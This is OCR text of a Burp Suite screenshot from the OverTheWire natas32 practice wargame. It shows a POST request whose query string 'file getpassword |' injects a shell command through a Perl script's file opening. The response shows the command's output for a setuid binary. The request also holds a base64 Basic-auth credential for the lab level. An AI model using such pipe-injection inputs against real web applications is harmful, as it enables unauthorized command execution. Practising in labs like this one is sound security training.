 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel Target: http://natas32.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.pl?file%20getpassword%20%7C HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpOYUlXaFcyVklyS3FyYzdhcm9KVkhPWnZrM1JRTWkwQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylMPFu5Tfh85u4G8E
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
Search 0 highlights
Response
Pretty Raw Hex Render \n
NATAS32
We Chall S
getpassword:
setuid ELF
64-bit LSB
pie
executable
x86-
64
version
1
(SYSV)
dynamically
linked
interpreter
/lib64/ld-
linux-x86-
64.so.2
BuildID[sha1]=1
\: cannot open
`\' (No such
file or
directory)
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Custom actions
Done 2,252 bytes | 3,324 millis
Event log (2) All issues Memory: 157.0MB Disabled